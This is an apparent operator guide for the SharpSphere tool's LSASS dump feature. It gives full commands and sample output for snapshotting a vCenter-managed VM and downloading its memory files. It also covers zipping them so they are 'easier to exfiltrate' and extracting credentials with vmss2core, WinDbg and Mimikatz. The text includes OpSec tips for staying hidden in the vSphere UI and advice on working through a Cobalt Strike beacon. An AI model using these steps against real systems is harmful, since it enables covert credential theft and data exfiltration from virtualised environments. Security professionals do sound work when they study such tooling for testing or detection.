Dumping LSASS with SharpShere
The dump function of SharpSphere allows operators to dump LSASS from any powered on VM managed by vCenter or ESXI, without needing to authenticate to the guest OS and without needing VMware Tools to be installed.
This technique is not new and has been around for many years:
- https://danielsauder.com/2016/02/06/memdumps-volatility-mimikatz-vms-part-6-vmware-workstation/
- https://web.archive.org/web/20210204072538/https://www.remkoweijnen.nl/blog/2013/11/25/dumping-passwords-in-a-vmware-vmem-file/
Although until now it’s been very difficult to leverage operationally.
At its core, the process is:
- Authenticate to vCenter/ESXi
- Create a snapshot, with memory, of a powered on target VM
- Download the (often very large)
.vmemand.vmsnfiles from the datastore - Either run it through Volatility
- Or convert to
.dmpwith vmss2core and run it through WinDbg with Mimikatz
Arguments
Z:\>SharpSphere.exe dump --help
SharpSphere 1.0.0.0
Copyright © 2020
--url Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk
--username Required. vCenter username, i.e. administrator@vsphere.local
--password Required. vCenter password
--targetvm Required. VM to snapshot
--snapshot (Default: false) WARNING: Creates and then deletes a snapshot. If unset, SharpSphere will only
extract memory from last existing snapshot, or none if no snapshots are available.
--destination Required. Full path to the local directory where the file should be downloaded
--help Display this help screen.
--version Display version information.
–snapshot
By default, SharpSphere will not attempt to create a snapshot and will instead attempt to find valid .vmem and .vmsn files from an existing snapshot. This is preferrable from an OpSec perspective because there will be no evidence in the UI, however it’s obviously not guaranteed that a particular target VM has any snapshots, or whether these snapshots also captured the VM’s memory. If no existing snapshot exists then SharpSphere will exit.

With --snapshot specified, SharpSphere will create a snapshot called System Backup [TIMESTAMP], download its associated ‘.vmem and .vmsn files, and then delete the snapshot once finished. Both the creation and deletion of the snapshot will be seen by other users in the Recent Tasks Window.
It’s possible to attempt it without the --snapshot first to see if existing snapshots exist, and then repeat with --snapshot specified if none exist.
–destination
SharpSphere needs to download two files from the snapshot, a large .vmem file that is equal in size to the amount of RAM assigned to the machine (i.e. 4GB, 8GB, 16GB etc.), and a much smaller .vmsn file. It downloads these files to the directory specified by --destination on the executing machine. When running through Cobalt Strike’s execute-assembly this is obviously a directory on the beacon machine’s filesystem. This is an important distinction to make because it’s likely your target user is on an internal network and therefore the download should be relatively quick, as opposed to having to download these files over your beacon’s proxy.
Once the two files are downloaded, SharpSphere adds both to a zip file with a random name and then deletes them. This makes the resultant file marginally easier to exfiltrate, for example during testing a 4GB .vmem file resulted in a 800MB zip.
Instructions
- Execute SharpSphere with the following arguments (Hint: get the VM name with
list):SharpSphere.exe dump --url https://[IP or FQDN]/sdk --username [USERNAME] --password [PASSWORD] --targetvm [NAME OF VM] --destination [LOCATION TO DOWNLOAD FILES]Example Output
C:\Users\Administrator\Desktop>SharpSphere.exe dump --url https://vcenter.globex.com/sdk --username administrator@vsphere.local --password Password1! --targetvm "Windows 10" --destination "C:\Users\Public" [x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates [x] Creating vSphere API interface, takes a few minutes... [x] Connected to VMware vCenter Server 7.0.1 build-17005016 [x] Successfully authenticated [x] Finding existing snapshots for Windows 10... Error: No existing snapshots found for the VM Windows 10, recommend you try again with --snapshot set - If no snapshots exist, repeat the same command and include
--snapshotSharpSphere.exe dump --url https://vcenter.globex.com/sdk --username administrator@vsphere.local --password Password1! --targetvm "Windows 10" --destination "C:\Users\Public" --snapshot [x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates [x] Creating vSphere API interface, takes a few minutes... [x] Connected to VMware vCenter Server 7.0.1 build-17005016 [x] Successfully authenticated [x] Creating snapshot for VM Windows 10... [x] Snapshot created successfully [x] Downloading Windows 10-Snapshot51.vmem (4096MB) to C:\Users\Public\z53dqmxx.5bz... [x] Downloading Windows 10-Snapshot51.vmsn to C:\Users\Public\hwu5gv2d.ezv... [x] Download complete, zipping up so it's easier to exfiltrate... [x] Zipping complete, download C:\Users\Public\cec0kwgk.b2m (916MB), rename to .zip, and follow instructions to use with Mimikatz [x] Deleting the snapshot we created -
If your C2 infrastructure and bandwidth supports it,
downloadthe resultant zip to your attacker controlled machine. Alternatively, and less OpSec-safe, upload the necessary tools to the beacon machine, with the understanding that these tools may be flagged as suspicious. The rest of the instructions assumes you’ve managed to get the file back to your machine. -
Rename the random file, in this instance
cec0kwgk.b2m, to be a zip file and then extract the two files. The larger one is your.vmemfile. -
Download vmss2core and provide it first with the smaller
.vmsnfile and then the larger.vmemfile. If the target VM is Microsoft Windows 8/8.1, Windows Server 2012, Windows Server 2016 or Windows Server 2019 then execute with-W8:vmss2core-sb-8456865.exe -W8 hwu5gv2d.ezv z53dqmxx.5bzOtherwise use
-W:vmss2core-sb-8456865.exe -W hwu5gv2d.ezv z53dqmxx.5bz -
Download WinDbg and load the resultant
.dmpfile thatvmss2coregenerated as aCrash Dump. - Download Mimikatz and load
Mimilib.dllfrom withinWinDbg.load C:\Tools\Mimikatz\x64\mimilib.dll - Find the LSASS process
!process 0 0 lsass.exe -
Switch to that process
.process /r /p ffffc70462d020c0 - Profit
!mimikatz